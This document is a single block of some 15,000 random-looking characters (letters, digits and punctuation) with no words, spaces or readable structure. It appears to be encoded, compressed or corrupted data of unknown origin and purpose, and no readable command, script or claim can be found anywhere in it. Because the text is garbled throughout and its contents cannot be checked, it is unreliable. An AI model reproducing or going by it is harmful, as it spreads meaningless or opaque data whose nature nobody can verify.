E9WSnDR6(;EhzY0;wK]DuC(0rhRyTr]OED)EpQBeN~Q-5s/2ifs@-yz]Ok7+~4y~prSszwx(nKA56oVzp92CF)u_:O%-nio(B5Y0J-RXhdw]E~Qw5-B-sdFrN(Qh+DYVY@Ouk06:;Fz/J;%2/sWzu+%SK4z&V)f/fAhDy^4)ELfW~Vu^sLnuF}CfT~X}^;dYDpRo|_(hk~6ESf}(5/CtnVn}0@pD~7E|9EEID6d^OpK7yIDS)E(zNKd}h9kx@p2Ko4;&K|e7(NYz~pp{n4CA;su+VF@x(T(Bidq;dDSk%Kzw9-r~+A9;2;Bxk:e7WorqeyxDVU+E-_Fk;56TUfDUi5w4AX/@NpzB45fO4(tOxB~d4pV%OnII/w@J0;iF_|A2E@^tUyfL:wN2L:SL4xnYzVBW4^}ers+NKy(B6^xn}ssRf;Tk@|~2ruSEY@%fxI}NpdzI;oU1u6BYtn{(94kRwEyx~9-iE@F1%NpER/@k@wO@@0S@%fkOstBeV7X:5OnnF:AyNR;O}%NiwIY_J&I25yuN0h)|%NRUF2dKu_o_-RJIJ-WA44fK(iUq(]+h4yqtLK0+h9Eor)oK)041poEd)Nr-s%RCx:W_-E%I^es2eNE^R:IDEsUC;fkS1/|_0FN_hTiN}X9%OVn}tkN&UX^hdBR2~TN6T5h0@%5%nNDxuE0tp]Cq^51Ep-4O/9&z{rx51L5uDt@S(R{S^6+ouUszy/7h6]FqL7]k_Q5AwU-Oh|fu(4K}Jf(F{s~oWFdC44f)2L7+deVfyX2(%A5&:2d0~h7t~D4A6zB)K4y7AzQ;C2q+Cw6(nw&7oDnF1:/%W7f(pur^ECJ_wt/d]W0/~q;u}NS)7OL-~6K1UQSY-R/)U0RK/SpUVB}r5fT7|/(^L7(_yf;_{2+FishdqEfx|1%55YACRD90%(9F+nLYX_AsuiWkd|7R(DNznR&5)tpE~K4KWW%i2wn2@IrzoS]pDy}t9k]|nWTfT}6_dWu{p;6B-&7XQLn@ptduA@n@N6y&fsy0f5pi-s~kt06pepTqe}B4NsR27&NT):7@(s/}f~us+{(~d+sApA-0tQWVp06@fdY]dyx2I&}kYsETY2+^BB2kx()4eCzkkxyixE4wwRWx~ETh)~5x~Te0U/(B7XuuEU@C)FXE7E:t(kJrWQS2/u|uf21{A-tOh-;/A9eWW20BR~NQN-;kJSp~TO~U;^;EJ60dAOiwp2JOQs0xWorfx9%N~&nFQW]CL^X^O-+p{u9&N@)u~|rn6hyU+|Ee0-)WFrRhfp&drq0VIhsC{ow7NBB-WV(SqOiI@kh;k~iVkRVpfo;n+--uh}U;+VOR0WVK]o~7_0EN~4IA@Vd_~Wfe{Ap^ioeVJrB)pkL_+VeBN9x@^uLz+i&;hVkxUr%-FST%yDsA(uEDJuuoz6p2D^uFAu4WkDTJI]C~6T6OyAiNVunxf&fJNWC(K@2@]|QL{I(rq]}ADO:dF-i(6o;/U2xS;9/9hVDexW}s(Vo&F}_Eq/{0UL6E)ih{W|J{9NF05:O++Jf6-@k]0u(yn}uSs1VEsh~QoWfJni-y6uOy0qEOu&Y~~Nd+^(~_sDAos76i}7Ye}NY]WF:]A^VeX)U:K9fh&6VzQTU+wR]LwSJAt&_w7OdWQL_+5xE{/IJn+eqQeOFS)0:+TqV~~S^~k56rtsF|S(~49u~BX%WzJsuQi-AFw{r+NEVz}uV]~5(rEQ~uWfx~9px~UTFf|SiN-fE-oLL+O|z])Y:z2pVzIBxu_eYr1X^I{q^z:-f~S0uR5OrW:Sr}TOd;2/d~h;h%_sUO(]_B_EqUC;p|wufLTedNn:EfIXfE6u6W0Ry+}-+U2VLD:Be{z~}U-VUU^d+S)@]~-6Xhr0d]SiLtqzx2k_s^h&fKq&:od|^zhz4Sr/C0u-wUuUQu6xuJ^Be57BNK6QnwBq6w|D&]9~h5|oWD~64@qOYDh2]&2BOs(|7R+~2tqnr|wkxIrq4DrFoEqUnS^Y6-A+A2]+V2Vx@xAdK)CiXJ^Io0dVFV^&Qwq]@1hz(-VuY)SE7i^rpt2eXzCep:q_uR&kFK6dKrpBKzeI--+]746n|B(i}@2fX^hUDqh%}qEdrzhN&-2@fq7eC0E+yJYY:-ON1E2JBAA0EiAi5Oq;2O67~z+7BOt7F)^)(zCu;:)&QtI)RUkxrUS(~-J-JOp0}S7D52/@7qoSB&o4-A@2U~^dkY]0}U^nqd@&qE~oBN0+u%rhW:kd~Xu2ue:]@:%+d7+U}:r]d^fOCLT^W1VnU-U0-oxzzRnuhLy:uB0rdKJ-|rUK-E^J^+Kw0Ur]oJ]}R1%kC~E6FDoz)QIU^VQEYXN9QqQUhr^EkRLJ+x+zdYxBi1OSTA+BO4xn@FY]BXVU}XOn5y0|o1V:U4^U-~h-uzJ+UuKIhJL}tpLz]w^::oi+&t%d^+d4SrYK:9V@up(:4Ixi6/6@&NY+@hNd^AV:6N6nrOEIpkowUfOkD+B@9q@:5Ydx^dBu@:;z:^^:B:_zdOKi0s_~|T@:6J;WW}0K7khkXIr/TYF%^-UE_hDIqQT]iY~shJdz^qD&EiRRp}4tudRe-|(iz^Ce^FKd;Yh}fQIYYUsd6OSfOR1KWkuYk_+^pO9hiio@LK_pE6r4i6nC:Oynfx(F:q(5x_0u]]w@kd;_;TNzqQqszF5%~ddhfC;hJh~nJ:po_zpxF;1UyhupL^DtYVtN-7^o(@CIqR|iiOo&Ii6VY:V_FnoeOxIJBtkd:4k]qqyE+W{)Y4dhx0%2dsUDSIu0ue:5Ekwe;EQ1Ay+VAkU0ST_J+D|Ldh|&~:|Q]7twAYJu:K+h;+NT_JQwF{{uOey_^OJrJoL@dFd6hO9u^O]+x^Y&61u/dDqShC%D-0fdXQ7D^BY5KSpJwK2KwWS9B2FI0J:R)w&YoV(h;pu4OTF@W1FTFi_iQi_1^5I@F+_1{J|@K+FxUwWI/~_{idisIo]Ap6N^BUA6/J|w;6&s4zXh2pWhD2_J_VLzyA5edOd}Ywq4ztkXN+55NUSzS]_n+)h2p-2ty)6e}O_nhUJ])SX-0+hLCB9h]d&Lw&F/X5AQ1BB/T1FUz5_D0zLYs&9N-UO}C@|E{|xFI-AWy^&1/K_{dtN(pSX@-KCe{SFunNIBqrd1Y4Fx-SDk)~(tXi&SnpDsK1DQzWDxq(WxL;I0)}^w+254EAx]DO+|5zL_5-5&}4ECpKYo(o:e6z-^z2V-~)/JhO-Vu5k5/4xt{]V&X_F-+e@1osJxKITJt1{1/%z&2Vi9Rp&L]BYVFqUnfBKdunBqFJ;yu_sL~_/yIVX(~4wS/@KCFXTuRn)0(YxSNT_Eetd2qyE(:{S@-)D57~Yk6z1yrL2y6e45&4iyyJ:]U_;t/2iJSR:]qKiWJBJ)Oy]|R]5)nWEJeinsSwUkhBq:UJq5)uz2q+x&7{Tnn5Ek(9@]~C&(O){Wd&i&To2(eq+dTxD&R@&nf^%(|}AL;eLL~0eyD&1uwt1&D(XtQT]zqi({z(xw&%J(xN2L4)9IuT(V/idy]7Byw5;z;w%wCX@:WVnO1yL1L5VdBBuUX:k0J1k/nBi;R{JkRhr2XW|):1I4LzfF)WB]K:4fCEV]4|ERYxBSqQqEF&wq|EoqVKVA6:+E^k^(_ekD59F&2wU2:sT9_{f{1E4Q0IBqU-%i(psV1y6QK0@^0((F]Rt_1ICTsrnqsyNUKQ(J6tCo:h;AKx(_:2ROY%rsFwK}2ynQ@iY&^W%d@o/K/;VNtA5zzRiAXkt|foV;R7|kC~x}1+V)4A&d4AEBxJ~K)zpVx_@AC~UzCe)YpJ;p9I^S5I667|)BUBCJ|Iyy}S)(BEsn4AuRr]YQnYd2O9+@5uN24yqQsiARVq%T^FhQ4u_sV^FWOS{pnOWE:-iBRE%D@%KqxuisOi)de%OR]ER1]52]R}0AsYfRz@_Jz-@%x}FY0B0I&4Oi9t+SVB0Oex_9z%F9){yhY6R9iQiuK_(V/_RNEeiWiLTNp/&N67sJV2Ww;r}|;(}No(50rp@ffY0pN}0|X{I-6N@fqLTEd(XXKqXtI]Swe&5BV7_@prSidns4KnTo{TkA]ff)e~dKAU}]n(@75{~D41FKJJBdsX@d^~FBD@4i{rzy__@Kp~sy_;|e-s;)4/o)TYW6/1|eD]_]ut&_i]s&Dy-&pktt]dW;^+sfsys6-Qo+sFTBWYUUNiIAnI9e5/re)Qoe/;:/):sY7hX(0)Rii9CCJN@Rz0+7C%:Di:0(1:&dOX/LI]s:Eyry0Bt%t(_STABIOu7KDy|-UB&t}+2YUUC;V-|t}nn_ALXU6A:QFuYB|x{Q]19L9VC-|uBfTYS5tXqh&nz-W^&_WS2BVkLY+r_}t1qEk/kFVA)L]+2N^//5z2L@(YhuST~wKys_:y/;:IC1EroYS-I6:A7;:dC&}wFWz(&TJi5{qN&qL)^B|uB6:^7;::2Y::XuDUp)z_/_:_/;SV5;:RCue]E;d1w_:KsRKs)%:07Vzo2Az2/YJI&51xCC)r9;1E7;{oYV+yw;1~wY4h9Q/iY_AQ1%+:XWBs7L+)udpQ4(J@9Y0{XFXVWF12wLn%tw/}%YW0|;hNd5Feu/T@OUK0{i-xQs1_QKDi%iDk/1s_/%4Xr/1Xrw44u]14u9/R&tqexu1yEy{|V0C5Ee44E|44]A14]:4J/syTL/4J]us65-o:TusXL%2:0rsXo2eDQq/TuQ~FzNQ^@_/^di/WSV4+k:ee6/XwUU)7i1eT50~D:S;k%A:nnq1+i-1q6%6Txht:Ne4qK~C4krD^:is4]6neWS/T_psTXw1L9(kSDo1OktQVtsns-h1s-N/ktdspC&od@u/dd4K(en~-2i{};1oA@RQLqR/@oh%QL{XRVO|L{94&I}/N^ww@h^40o0CCwy1s6n4ks&54Bi1sCt0kkS959ds0qtt_B{s5W&/{%n2e%:sf%noNVFue%@]Xn^9fo&)%{2{+{JoqosL7J&)IW)f&{|Yp{s/_QdR@}Q_+40xLR@|;RtX1J6x0%{-y{qA{{TAs{R4YE5tyKn4e/nON%Q9eQJKL{LoY%BJ]QndYqqhNQEKQhi^XeU)untt5n;F-L2AOU:0Kt6n|dI{DQ/;F2Efs%C%+4wqs@kqd@De0%/pNEyWk]uu-(duuhIOBtk|U0%uu6~WS|zAd0Yukh2pW]u^tD%u9SSJrCiU-0x&+6i-;V|XJD%~+^~R{5-A)zVzS^iD{RuYdL679h4J0fB1rTYh|J6K++^~oNyW+yCzh|uidiNYr~}p]A4@~A0R&/)xYRr}oo;tWJEhQ~dQ^@wAE]rAT})%2it&p91QFNwSwD]UBsu;xKpDy|N2R-)R7](h^2I&WV]T5+7fSOF&Tn)n7zq5QVK;DUWi9yirYz&S:ON;:xhAWr&B@+Do;65^2&F20)N@@;kzY0Qk0TJ(YAu&EV}K^in2k&R9y_Qeqio7+p0xNiD560%^6C5DNB2UOtKOIrV5@k/AD%)N29d~YsC%LVyYk{d&E+~A+-(94QWYo;]FC-e(p^O@DVr5A|T6D9ee_yyQxx{YT]}0R|xW&AW+WFNpD}4+wwwCXyw(II~~4~NfpiK_@s]9{wiSVik^:RJ;YO_T^hX21x|d6yhS__/0wFxJW:XzYE+x{55LRwCTT4@kF55Lkdhx_%%fw6d4;4{FeXT5OI;6Rrrd^LB:pWw|WNDiNr-+xI5~10y|BR}}~zI:iy^ty}OCT{(0y;1ii~441Q/tNkkxFxi(7:BFRR+_-;AA~k2shyAzhk^)yF0Spe^h~~4LIC-{h;6B|TTeITVo/+QQo1T4sE/q_LehS{{xD9/tzBqf)QOriDyAI;FW4xxph0-ED0T-~DDFxk57euh]p5xLQ^2UVNR4Dr2U)dd|V6UxNkB~i_OwU;:S0S]KFt4Cht6wFs_Sr/-2ISfNNqzN9S95}R_q{55f|;Y/VQNTCLEXz0ixeNVswpBU(LN7{RFkDF)x0S2:xL:1t%^2&h;KxL]f7@+FXA;(TONEs-NOFQS{DoIdU4@f6r-X)Udq}%;(|CLJ@;p+JFXFq)CsW^qzE@uS&;OYd(D4IKkkfLQwq})dIs&D%z965^1(-(wR;5x:Wdzo9eEy6~4OoLS}iEkDn1X/q07IELVkLFY%@@y415xVWsSnF__XFTBNpkC4sIVNEL2W1qUD&eWsrN-|o({fF^&_2^)B7dQLzdR%0JJ+~KxC5YO_(]Tf9W)A~Kd&15sU7006{]eNwz|JQq4NV:Rq5NuD7@__r(T+K5i1zC}rX6Qxd^;t9o%:F6%N4e}]F}UVFE&O@Q;VXOYUW&iX2/Dn~pkn4DRt&72qR4t}fB&VnC&F94kiq9k2s0%1}+_FE7&XJ1QS_72/A{fnD%R1QtD0~55f;^9|0k;}C_feY7F_Arzi0-@uErSTV}O;J6phEW{wi@L)2}|I06@}&f/rdQSS^EYFCtED(S~th^(I%]zfIw_T:2k0kf|4SRnuSyUfhxi40Nd6n{IFe0f|n{4-F%I(i70/J]effQ6SpEx}&E)u(@xxKkf1:wCKTO]x:+_Y0FNJ+yukfqyifNKVN4^R_EA_y5wJoRN~Nh|~k5fRkAXIFDW4~~x_q-RQTB:}Rk0KyYo(B06_|e7Yq59DpBUiQwy_fQ6Y4h/A-xJQwWLBfW//T7E:@o^(6W5inzD^|D{2W^~/Duqz]yShF%fK&C%Y:+VeT6-L1^:L0y{A+6++-x4nCu0wuiNBE5CBV:+0W1/5+duxpd4SxxL4o@wCp}_O0Do|hw^}9_^;FTW1r6N{DE&~;uFC;SWp2JD1opn+XI@TE(s-ANiI+D6AKn|xJ|](BJ_2y%yp6tzyQDRI-xJqAyA]C)uNyq&XVSq^f{]7ey^z)^N({h](O;xA%CRLkQJOsrq;CedNIF2T9SOCFODTd^DNkN75~^B16INi79Teuhp996;n/SBO5iq::0^_~{EYp%pS@%s9i)stRhN07sOOYq4hNNI%(Sh4O1Q)uqAArBh7{^|U&+^0nL:V6Cn/QL~TLXTCNFVq~q+694ipDk]zr)/xx;k2^fw;AtChNA:0Api5yfKzTC+1+U~4AdA15^4]X;YYUt@DV_X~zNUh6]:BXeA}pf{6A%^fFJK;r9|^RKynT7rKkTBw-2:}DVLnVS+z6O%JhyDSYzJ05S&KWK4K^6BC9s1yLUWJwA:qWDA}B:dEr]zFU(p:hDTrzh2F)dVQD^nz@JWkRfzB7y^}2B_yU01E6iz{s6zFYdtr@L&O%5iR-hf5^eq~/iB6+UTkzsSr4n42Y_fLK_Oi^fxQ4SB^%s+E&i~KJ&;{AJ@-xzFqCLYz}})~Ap;4d92Uz@r60Cpr2/i6Se%~)ufu|_~oKw&+UK6K1If;Ff9A7&-hz|5oif{WVqkTh]k7YS};&D69}d0nF^%9X0T_^Q:u2W0yAX_Cwu:BW{AY;h4CzuFETXVw+weWyD:)}JSi@u|EFeYp5IS/~qWk4u^y}wTwtr9tRpIs(1^oV%y(]U}F1}N5W~xs{U49-Nz&~hewi+yu;C}_B5(2Q@BD@&%)2Uf);k)BJNk(/nRf/NyQEi:V7D0h6w2ys);(7xoQxdTO25((SURdzWB9WqqeOq]pztwE:TfW9+62-qqz;{:%IqxQ~]1kr7VdUqB@QUWot]d0)4%h{R)Dzn@Q5u(07(sw7/{Vd}9^n7n74p/{kY_+T0):])i(D_-N{O6w:q2o~wSoCQ+(zTfxO0B7V@-0y7%C}0BeI}(44B}S-r0J]@Qk^NtEO9;uurCs]Tp)/:d|)E{Op++BhI92q:Y}X5VqRk5q5^%_:1hX^SFhnL29_NnOpW&y|wwh%zdU}6KUheJhsCi|;n6B6O+7_7~KDdxqrk](s;f5e|)L]~q|:-%^CTnw^Df:|q%ofi~;w)o{1z7yAN|/K_EL6~VwY2KKUuC12znD:]A0qNi_Q19/0K(:VDX}/Fo;I^Xyyk11xDY@U5Cio(B(k}_LE/1xo+}1^-hB+&XyuYQCnCCFS6KR_0TBzWEBhK0tWEi1Cu}LKK@eQ90TEXf1C]w7NT}Q4ii1n-457Qnxq1Lt)hqNK)Owfp(Y-V{5nE%_IwRV&5QW|79Fss7n-;0On%2_^hCK_::1n}y^N%}AWsXf-&eE;s7hCehJs4&@k(;|Ct_fY+R;qeO{eRFXFY@hR/II46yrzuxY_Bqfn+N57o45(pJ-^B5X|7r|/_}h:S1%);27E_O/-Tuq@LR^zW{D4:1;V})Wh2J74Kq(^%A@XYWeQ%(}/n@9xwX+Bo5r{1xokVof-XVyso5oU0to)04YWxU/Dxh@VdIXpS~WNDx76x44|Y5XhkW+}^i7^6tnX@:AUYR)Bid+n6CX::4/JWyew{KoSpK;~owL7/9z22}_~Lf6S1Ty/{4p/twO4B~r6iOW&Q];4TWO7}z;Wx}SxhhJrWCRr+S/r9Li&7Ap6Do:p+xnu90:KeUp5&t;QK06{tY0{u]Qrti-NSk9wY~r)o/6BxzTFNOp+W~zKOISBwBDK:dEAuCpDE|fr;iRw(nELpiqrNsXxi9ryI}B}y&z2|u;:/n;}xT6Q-@LhU_uwtY2wTtx%dkOTk]L(VthE|DIykyJE|CfrW|@(K6er}f_eRLuwUeWEq2hx9|WpA@YAKBe]h&CEVURE^75x(-wEKpxCTfXEtXfw2zELxW4uW%wxQny_yB6K)2Orw%0^:WkELqEpw%erh{ewKppEe/oQyEzNe0iK+DrJ~E+r2y/x2rLxeuhNI/Y+WuQeRhxx~Y@x~xYfOFs)SxyfE]W@qTQoRxS}~+/Oq]V2O/DwDQhC_4X1~97@RW]B~9-9Or9(Ir&_]YJdqxNYONu1rW-VRB1uXB0~_@S|_YtJRp;tJzC~T%^);wS&DkhVu16zwItdR{rKhWhNeCuKCf&Jqu6qEuFk~]%%E9f2e9)@2~kuOW7fR(/|z+T7R94@L4&OT]B5yWxVR{JUDC2rI9S@^]/s]&}-kWL/Id:DRWDFFk]q;w19XQTh+ed|Wy0+Tu;%D%hx6k:}Rw{@NwpRXAx-CyqJqCtD~YI|~{VnT|~zz1VRIhNRTS6E]UTfQEuYu6T-p-:N{K:IW{66NSqLrLJ^rL2DO{i^706q}B~{4L%CO0~YuBY6BR4;75Ay@ni@1{p1UB6I1piF%U-XDzTsASpiXJ6})|_UIiiK4LioJ1inUyeELxx/s~6LuE4r+L4rCLAELwr/{:]woWtO(E4J)tTrh(Tq7C4z]:{IYS%WLB%4-6rf~+%ti6+D-xJU(+TL)0wRwKkOD0Xh;E4Ae(_%o(p|9BCiLUz2OT&%y5x]S{DQOwwfQRI/F0C7JJORr|JLrwr+J{ki@LChnxT(){|CFtirrrx9nurBWryprtrrrrrusrLprrrC/r+E+9E6DOyuy-Ru%rzxIO(NdwR0d2E6RWSEr]CN:s]hI06@;TkRLLtCuuL6|]uSSBy^TJBLk9wQNIixD|ISN7&w:syq|roKfyphBrX^4Ky{VuukEItxwSF;yYURz2BJ}:Sx:AKL%@t:Aoros-N@S-:A^pN^4dy{;Nyz@1xD9u]EBIS^s5F@1Yee:s(_s10dWdun@R9pDW^k/]I{C}265LYe99T_z2]4iJyx~Wi_&stTo{{rJy0etq+k4J%^f&O(iN~:huU+eL+BTCA5IzS]t|n]Js(@1FK77-k_;NU6OOx:0dTF(C&FA5FTohUn12SKQ_X&5@+E]s:K-o|9XspFe/07wFQ)7pd{BC6WU61t^QnXCTn{/(rNySx/Xt{-rV^)L^Ki(+^rE2Q]~0kq/%z~pBd1fWfL2AVrI]iVsoBUh))nq%N_kEsW}oBu7A~EVWV^U~fDrr:qqsE-S~J7f64wkzxN@x4]0SVEokS)fy~0AJFo9nikE&2OYYBIiu7URUhxii9WB&s1@E)|iqEo_p~WkNiEDRAAQ2e~|t4o]~(fJr6^6DBroq9S^yp0%;NFr]LdJ]UDd(O6A)h1^x~(T--9q99W|qUhA62/%dAR06tW}oKzyN_5OSwQk_FxSxA]:dByN%(&ff_6~Jn@2e_doKd6(QXC67EJ^N^A%iKozJBL)K7/~2n-T@||pptYF:iUu5xV-+CW%))tBp0sAK~_f|R65Unn+;Yw(WTUVh+dh)tUAKtB_+X7OFFR@@n^NO-O:15Cpn:V-IN%NYT;nJk12kzii|wUU77yRdiQ^u|En+&@&0A_7IiXnx}V/]^kpnBT}SO-d~Q@0~OYuUdtUKK/rySCrLtzN+~VfTy:J1y(fUh^((-^B+i@zYw5DIzEB+U:F)hNRnYsyNNfLBt_usIDi:W]QAQY^KYWL1Sii]C0WSB(2wd^{|;YtK50O+ixqSq+&Qx:BY^60REDxD|d]D5YizfrhE~%ooN^I9eBdL(AKwezR97(^Bu]{hEhOV6YVde+TkV9/z}0~kD+_{%xE}oDJ-;|kT;KKhhSFz)RWOD(DI7f6]_Aq|)dzK5%&FB|Xi}dw9:XuVT+|Yp]hxDC2^^SCKz__d~LB-AdVAep@)i2):7_T]1JRko^f~yF(Fi:TQf-L@Ets{qJD&6Aoofu9e%;nCqFK(K&-LTX-~;2TV]}S74@^B)}+qJ%nSnQ)1_5KA{ydKK4%FI]@KCRfW:UJUA({LIowR|))1)LtWrw1Awfx2VRd4C2BOAT@Xt2Ou2r)SJoE+KpoO0&SUQO)wyQr~~sD^IOq]xr-nCW&IXRI12eKDBQ%q_ri]55DhdB49U7Ty6dw1rQFSEuz}0rEDw5~C2fr9N^p/ntC]5sfwIA{iTtRCSyWr@-]p5%hOui2:+fTUBzwkL4pJ1d&~Y{])&kYBI/SCzifpSph+7hiAYVIAwV5|V}QzkT7%%C0DC:TEwi6pUwxrSi/L1Ah|z:|@;Li}x)//Aree~|p@Tdxx_xACWhKzTWhBSr()~k:~B}BWhBsTB^1rWUR;EW+u4sUzAz]SBhEYRf]sy;XEdoRW0SzkwW{qRWA@qEq]dE+yCKR_C16{W%L6ns%)SCWF-kO)-qyn5WWYyii;|;i|ND)4]:kiI-6:Je-4xU9:CYJkD9+W_Bzq/dkQCeRyEdA20+7%LJ9_(5FKnsLSKBdoT29;(1ihI&CVS}I+/{R&%5pC4-LiC%NBSTyII6UTSTO+%d@O6AxS@BNhd|7E^VIW^C4Oh7qU:i@T(&Ep9ktoRidiN]+S(6yO^S6f;&n+SzU0;9iCx2L&w@R}SW1QS%&:e;2pLUVI}1h(9{KNxhx]I5r+QdFpeq1J:xpB02qA)N]CyiOAtE+^iFz5JInr@YJ+W+ANe6LqN(1}/Az@qkF;OoSKsTd;Q%+zCh%t6{55ky_{}prCUT^-7f5|YF(RTr/n9uFwnWIB-SdO:yKzsCIi^D0TozsXSA|;L;):^iqkFzLY5iTnRi5SyzqSxO6)~i7hI4|twetNtt|dq+Oz4sU+}N1}6d_F1|JwS@&Bns/~Srw-pOO@Xz9p4yER&{99VDT2T6TWpCeO-0FohxN(y~5~UihSo}_QwD}zO0615:9DKRVt%WCR2rsyfKLz^~VTBO^F&;EJo&JnA55}2_%}W}&:dq(d0;5%F-Vh1(iCJOiFNQuQ::Ik~;_Ip2Wh@IhAJ:uBho}^/FBO05sD-I)])DpfT25hY5xoC~eU:S10pnt;+AA9~/^055VQ+-@C_{B@xR9+Q/-U60C&66Np^|(E1XYQLdLzfFF7%L^e9~WDySz{LY%S:&wzhAq|B0~Ni]5tV:uxy+INJRowDfVS9WAJxB}+0(n5xNI;SdL]r1F0YJxVXi;)4oJ)60L-0Oi7t1@/oB]@-9WFzi9kNyoR5O:VE%9_f(%nQxsSeuukQRBN0iKw(Ckz^1f&Ju+i4zorJN(o]y22-+k|4ez^+oUfB&JoI%tyTe-)UR}&D9:JW^Ut^({y~JA@0OBTneNBiFr|kQ+E90ViNdAzWk-UWw5rXuK}nBo~xBWy;hpY0w-TEU@wJ)Qyk-sk1xuN)i0E|sSOoJWtW0BL5)U(tD2OE+qzLeIFL(fRxh^%F4)k2A2ysRqE]7n~FsfOL1rYRxeCF(_U|oi:}eNsCd6kzoF7^%uq]WI0)~hW:EJQ:x|OXxkw/5hQ~V])r-F}z9TuFD%WtY@qA2-dR/hoKhWIRNE/_@iCQ4S+X{/JSBUxV12uI1fyk7B~LN(-d|A/;)U4&qUTQCu|VE-yVqSdd:Yq;-oO55&Yqu+0Fs(Xx4uJC-Bd9)ByIrR9CnyoAf/fFU|poi_WK]5kxX0R-y(O:Qp&;y(+/wUQnIA)2;1O^YeAA7DA+X2R74_o@2&4y^ds&q2NqDXzh+xIpTCOz_ziJ:|Jn~Lk7roQ@%761r4W9|ph(5)Lt{TI]eqz(%/&)k+{Kr9r(BR+F6REQX5:]{1@F/V(|oIE|:ifxzftz@~dJO)_2Ce/Vz:@@^~%J@CV)|LF0RNd50-sO~9U{2BQ;+6z4^Qq4^+eh%1nN;uQxks%KA%Q2EOr0t/)47;RL&/K(&7fYkL/2U:q{_uA~|U}]idOSFkO_122R0eVh^B1]1sNL@:nY{}J6/4(2|^ETXnL^:5N|AW]}F+y~OxDBfoqp~nNqxouB4%QA{/nIk~r]DVn@shqsEY%Wk2Qo92u0|tn9k_~445QDpSp4WOo@}E~k2AA]90No;1QTy&yi2EQ0swqTq&qBnhAkQ)NkASAxBq]xX5NVzf-RYTnAn4J9~;_9~&E~:nO2s)h}/]~rY;D]/Kps2%+IL-^wEW+-z:n@RCzW-C_9]nS2KzF~de+]ki]6C+rTYrr0B5~oN@iufU+|K^p2yVJ9NqJAqn@knsyVB9S-eE~Rf5Rk:zT]nk;ukD/TBKxyhx|@-IJ+EEUON276Uy_/U2xp+K7FV]d7;]U6(BJEh}Jp6xUQf}-0prD5E+ODh]U1pA5U(62~r&62B(5%f-yyhrpIy(f/6t;nNqAFU1RNpfUwAV6x]^hOhXzLA:/)Ud~df6/Udrx(ps}Wh5%_I7+VrzEzhn^5fn^s(Bh0xu2]6;Ou6zToU}WUhKRkdzo%Yz1D6eSixeQz6z:5fKdppFY(N-4zNrt%hSwIdyrLqJ~)NAOidWs_Aq&t~use]f2SAi9K~xryhdT@YEX7U:)4U7Q{I7YVI5;pk;276+OzfSFy6+VYh&+0qW]IuOC_rdQ~6et}^e{%6zyR^|5DhTQ/{-~N-VW(7q~y/iV;0&p01}Ns;oBrNnqed@VYOVz2TO)C4W(}wU7D{JCWhO7WCs~q(+]71khy:sYERWCI6|(kLp-QsWzn1-Un2sYY)-;6+nu:9-r5TVrRu2)&NUq@u-S49Jr;FoS/WW61_~C{0Bi)ts75|9xXE9V|TEqW5JWo~26z;Vq+{0Czd0p0WOYEAT]/^^Iq(UiR~U+(ss6E{WU1L0VR(p7|XAp+)&yq}sq2sqq^(+d7Eo(&RrzR2O7&&+C:AW6CC+qK%O(dssuEdIp5DxzWxxx2rOq+7ByO_n2eWkhyo+qUnV9OeR2NNwuN)~ESis^79E;-KoVFYofthk;T//~xFh;Udq-I_J:UUL;U+C0DzU%+:Bu@^{hJ(~+n_@zUe;Is1RxkK:@W55ik1n%]xrSSI(y]k-nkh~RUTzdU2@RsfQ+05uno(N;-CJ0-;+{&{ErAO6Fh7IiE/f%U24}&p);A_Cr-92K-^0%W@IIw):kU{KL+W^xU7T6&50d+%4Yd;}iUfn6UFK@dy%T:NxOV@/TBIJ_wfkNW^1^ErE:zxtYU^qNpC&OoR;%dufn&No;]W&K:Id6qdd:-h)KUV0nkOpK2D5+JKQJhIWI@(R~hkLV-nJd-XD%dWTW+QyIUy@Y:fs_de5:9z1%&A{IC(n:U(^d]Dx:C7BIJh+TSuDUsfy//:ths6wC1OIBfJN+@]A]q:qE/:ISJxhSwy-OtBYI+Yf2N^A&Jqi(k+et}-h:/zf|X(76sx6WNqndSSIt]OI+/^6y7J5fkx&f-:2Xd:2YL^2XN^2QC6zUzYCK2YSTuAND7JOqr-f~(^OC|:Iqf^9Ihh;n2zIJ-z9CJS-~exFE~^:OF:hiA6_0s6Nr~Ydo)qtdWOriTunoyhn+V^V:X]nD/q2_5:iX%A}sC(L-UY&:|6LeSJ@eB:L:CYS~Dd200z+6UJ+}}IF9uu2~C^Ffo6wN5fhQ%U++EB-q2AX])O4BC:EwC^TIJfd&FJ:d6d^LpiNLSUe4hfDXfU0yp~@ffVr}eQsE@7Ju7_qITs:2JKO51%@5sNJBwddx5SULw%K24h+Lr-)5(^xLWVzIE4B5e{WA~u5F~|t2Wz9I(L-&O1n^+WJOA-dOdeE^+FzN;Jq:6nq-^:)qd:kqdpzLsz):_0KuY{Kr1rd54S)hApOxsE:J0ktp)RzF9C+^0O5LEuK_NEzFUESOxQrOr0)d(:UF~A1Liw@F~d)_Y{VeLVWhoBW:C74:d91:~nhL6}]hzNd:OROS|V)SI^o:6{BLD/S9}}|;TAnri1dr5Ct2^D6q0z~_0E52{Wtq@FCJ4LJ(&O:SoVt^oC)Xr&)+ooBF7RWf}B5_BN+_B@KFA~n_|ysU(IWhEt/p0Je%5&V@~k^Aq+]Wpk26oCC@:k_}V%sDiJ7idOCK2~h6IEpk&^/n:tFk&:@k5Tr;KYKdCw0:dezY{roTOn4S1hNYDIt4+X~VKh9}zDkdJhAzoF;61006z9Wi+w~VV:(n)&6KnT6~)nI^:A2kKK(D@{)D)d9U@t~%WR4z1_iYkqR]J-I(57p_tXrxKY1%5LJE5Ck+Li1Y:(1_54k61DNXyIy79WErz6tU:hWRqhi;sWkN5RS-(9Azoyd&tS7VK^)~Us(KO(UU:S/6yW6Ry+A-OwFu)f4YR%X^1tKB)y}d0pJ0pYnOtfYWr;)~R9CY9uu2z/;f^TE79J]Y1h9)t4w/o:|/pqTin_0(@6LC&FShDJu}-_}|+IODxkF&|R/J9XxqRJoS-zh}dJs})O&WhL7:+B:VeqXz;|k27qYx2hefy~0_C~)U(S^e9DuFu:{DT-/DzFLE9;0irTe6L_{UU7W|;4WCQ4W~RwuAyR%}BWO+~Yn4JB1FQ7+_^(w&Y_n-JTFJID%244xnCF^hIpin(LYn7B0)WT~d7_h5CV^ow2eo0qDF)_1dTxC~x|rDULqwEXWRo)Wi9ToRo4rTJ4y|I4]Cw)+)XhriWr{y9C+(^k0q:4N2LTpo4RoT~C;Y^hAw)J/KE_KO(TJkA:K|NNkIUYW%pted~d^qthxyhF7KXJ6}e/W91((&nk&~t4(_4td0//y4DzLfIif((|(qDAF0tCnDx%+(Jry0UNyTV1h)i_wF|-{R&/TrWqJ0f_(DJU)|^w{;+_t~i|14dN19_pRux:@4_